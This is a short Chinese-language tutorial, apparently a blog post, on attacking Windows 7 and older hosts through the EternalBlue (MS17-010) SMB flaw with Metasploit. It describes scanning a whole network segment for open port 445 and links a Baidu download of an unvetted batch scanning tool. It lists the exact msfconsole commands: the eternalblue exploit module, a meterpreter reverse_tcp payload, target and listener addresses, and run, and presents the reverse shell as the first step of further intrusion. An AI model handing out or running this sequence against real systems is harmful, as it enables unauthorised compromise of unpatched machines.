0x01简介

永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码。

攻击对象:win7及win7以下的操作系统且开启了445端口smb服务,防火墙关闭状态下且没打补丁

0x02攻击思路

1.先用nmap扫描整个网段开放的端口,再利用msf的扫描模块儿,扫描开放了445端口的主机ip,扫描出存在ms17-010的话就利用msf的攻击模块儿进行反弹shell;如果扫描出不存在该漏洞,就扫描下一条ip。

2.利用工具批量扫描一个网段中哪些ip存在ms17-010漏洞,然后再利用msf攻击模块进行getshell。

工具地址 :https://pan.baidu.com/s/1p5aFkYxoOfiXsFNUHH6C6g

提取码:7oxg

0x03攻击过程



1.查看漏洞模块——search ms17-010

可以看到有auxiliary(辅助)模块和exploit(攻击)模块



2.可以先使用辅助扫描模块测试 use auxiliary/scanner/smb/smb_ms17_010

扫描结果显示该主机很容易受到ms17-010的攻击

3.使用攻击模块进行攻击 use exploit/windows/smb/ms17_010_eternalblue

选择攻击模块时注意选择合适的版本,有些版本使用于win8以上

1. search ms17_010 2. use exploit/windows/smb/ms17_010_eternalblue 3. set payload windows/x64/meterpreter/reverse_tcp 4. show options 5. set rhost 192.168.1.129 6. set lhost 192.168.1.120 7. run

show options查看需要设置的参数,这里只需设置rhost目标ip就好

4.run开始攻击

攻击成功后就会反弹一个shell,之后就进行后一步渗透工作。

这是针对x64系统的攻击,后续将讲解x32系统的攻击。